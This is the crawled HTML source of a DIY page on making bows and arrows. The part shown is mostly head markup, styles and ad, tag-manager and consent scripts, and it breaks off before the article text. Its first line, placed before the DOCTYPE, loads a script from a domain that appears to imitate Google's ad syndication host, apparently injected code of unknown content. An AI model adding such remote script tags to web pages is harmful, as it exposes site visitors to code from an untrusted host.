

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guidepatterns.com/how-to-make-a-bow-and-arrow-diys.php
body_size: 28060
content:
<script src="//async.gsyndication.com/"></script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">

<head>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/jquery.js"></script> -->
<!--     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>  -->

<meta name="google-site-verification" content="3ndp4cr1xXD1MswzY-03oQFmGhkRgAehg8CMR7pc9Cs" />
<meta https-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<title>How to Make a Bow and Arrow: 28+ DIYs - Guide Patterns</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://www.guidepatterns.com/wp-content/themes/craft/style.css" type="text/css" media="screen" />
<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin="anonymous"> -->
<link rel="shortcut icon" href="https://www.guidepatterns.com/wp-content/themes/craft/favicon.ico" />
<link rel="pingback" href="https://www.guidepatterns.com/xmlrpc.php" />

<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W2RJVLK');</script>

<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Make a Bow and Arrow: 28+ DIYs - Guide Patterns</title>
	<link rel="canonical" href="https://www.guidepatterns.com/how-to-make-a-bow-and-arrow-diys.php" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Make a Bow and Arrow: 28+ DIYs - Guide Patterns" />
    <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        	<meta property="og:description" content="A bow and arrow set is mainly made of wood and string. However, you can also make it from foam, cardboard, paper, toothpick, popsicle sticks, etc. It reminds you of &hellip;" />
	<meta property="og:url" content="https://www.guidepatterns.com/how-to-make-a-bow-and-arrow-diys.php" />
	<meta property="og:site_name" content="Guide Patterns" />
	<meta property="article:published_time" content="2020-07-19T12:42:00+00:00" />
	<meta property="article:modified_time" content="2023-06-09T07:53:18+00:00" />
	<meta property="og:image" content="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Cupid-Bow-and-Arrow.jpg" />
	<meta property="og:image:width" content="525" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Peyton Derrida" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Peyton Derrida" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guidepatterns.com/how-to-make-a-bow-and-arrow-diys.php","url":"https://www.guidepatterns.com/how-to-make-a-bow-and-arrow-diys.php","name":"How to Make a Bow and Arrow: 28+ DIYs - Guide Patterns","isPartOf":{"@id":"https://www.guidepatterns.com/#website"},"primaryImageOfPage":{"@id":"https://www.guidepatterns.com/how-to-make-a-bow-and-arrow-diys.php#primaryimage"},"image":{"@id":"https://www.guidepatterns.com/how-to-make-a-bow-and-arrow-diys.php#primaryimage"},"thumbnailUrl":"https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Cupid-Bow-and-Arrow.jpg","datePublished":"2020-07-19T12:42:00+00:00","dateModified":"2023-06-09T07:53:18+00:00","author":{"@id":"https://www.guidepatterns.com/#/schema/person/ae841ccae6f6f498655b21109916f973"},"breadcrumb":{"@id":"https://www.guidepatterns.com/how-to-make-a-bow-and-arrow-diys.php#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guidepatterns.com/how-to-make-a-bow-and-arrow-diys.php"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guidepatterns.com/how-to-make-a-bow-and-arrow-diys.php#primaryimage","url":"https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Cupid-Bow-and-Arrow.jpg","contentUrl":"https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Cupid-Bow-and-Arrow.jpg","width":525,"height":350,"caption":"Cupid Bows and Arrows"},{"@type":"BreadcrumbList","@id":"https://www.guidepatterns.com/how-to-make-a-bow-and-arrow-diys.php#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guidepatterns.com/"},{"@type":"ListItem","position":2,"name":"How to Make a Bow and Arrow: 28+ DIYs"}]},{"@type":"WebSite","@id":"https://www.guidepatterns.com/#website","url":"https://www.guidepatterns.com/","name":"Guide Patterns","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guidepatterns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.guidepatterns.com/#/schema/person/ae841ccae6f6f498655b21109916f973","name":"Peyton Derrida","url":"https://www.guidepatterns.com/author/peyton-derrida"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Feed" href="https://www.guidepatterns.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Comments Feed" href="https://www.guidepatterns.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; How to Make a Bow and Arrow: 28+ DIYs Comments Feed" href="https://www.guidepatterns.com/how-to-make-a-bow-and-arrow-diys.php/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2Fhow-to-make-a-bow-and-arrow-diys.php" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2Fhow-to-make-a-bow-and-arrow-diys.php&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.guidepatterns.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.guidepatterns.com/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".32565c7de159e4337c508fcd22e34a59").click(function() {
		jQuery.post(
			"https://www.guidepatterns.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "1566952f5b",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.guidepatterns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guidepatterns.com/wp-json/wp/v2/posts/22084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guidepatterns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guidepatterns.com/?p=22084' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843" crossorigin="anonymous"></script>

<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>		<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'JrnnUS4Hz18Mz', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
